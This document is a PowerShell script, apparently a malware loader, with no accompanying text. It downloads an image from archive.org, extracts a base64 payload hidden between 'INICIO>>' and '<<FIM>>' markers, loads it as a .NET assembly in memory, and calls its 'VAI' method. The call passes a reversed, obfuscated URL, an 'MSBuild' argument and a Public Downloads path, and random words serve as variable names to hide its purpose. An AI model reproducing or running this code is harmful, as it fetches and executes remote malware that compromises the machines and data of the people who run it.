 $craploads = 'SilentlyContinue'
$islamist = 'https://archive[.]org/download/new_image_20250531_1942/new_image.jpg'
$seiche = New-Object System.Net.WebClient
$seiche.Headers.Add('User-Agent', 'Mozilla/5.0')
[byte[]]$homophobes = $seiche.DownloadData($islamist)
$rythmic = [System.Text.Encoding]::UTF8.GetString($homophobes)

$protamphirhine = 'INICIO>>'
$unrubberized = '<<FIM>>'
$petrograph = $ither

$formylation = $rythmic.IndexOf($protamphirhine)
$inconveniency = $rythmic.IndexOf($unrubberized)

if ($formylation -ne -1 -and $inconveniency -ne -1 -and $inconveniency -gt $formylation) {
    $formylation += $protamphirhine.Length
    $petrograph = $rythmic.Substring($formylation, $inconveniency - $formylation)
}

$higgsinos = '#x#.e13ba2379fd20168b9c460418b963234_oviuqra/moc.golbo#sevol.201odus//:p##h'
$higgsinos = $higgsinos.Replace('#', 't')
$petrograph = $petrograph.Replace('@', 'A')

$MacArthur = [System.Convert]::FromBase64String($petrograph)
$aginator = [Reflection.Assembly]::Load($MacArthur)

$towelette = [dnlib.IO.Home].GetMethod('VAI').Invoke(
    $ither,
    [object[]]@(
        $higgsinos,
        '', '', '',
        'MSBuild', '', '', '', '',
        'C:\Users\Public\Downloads',
        'Mattagami',
        'js', '', '',
        'duparted',
        '2', ''
    )
)